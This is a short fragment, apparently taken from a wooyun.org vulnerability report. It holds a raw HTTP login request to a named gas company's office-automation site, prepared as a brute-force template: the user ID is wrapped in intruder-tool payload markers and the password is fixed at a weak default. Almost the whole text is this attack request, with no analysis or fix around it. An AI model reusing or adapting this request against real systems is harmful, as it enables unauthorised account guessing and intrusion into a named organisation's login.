 POST /empManage!checkLoginOa.action HTTP/1.1
Host: oa.njcitygas.com
Proxy-Connection: keep-alive
Content-Length: 22
Origin: http://oa.njcitygas.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.89 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8; charset=UTF-8
Accept: */*
Referer: http://oa.njcitygas.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=000026hVe9dIUiy9-qMcRDHxEOj:-1
userID=§123§&pass=123456
www.wooyun.org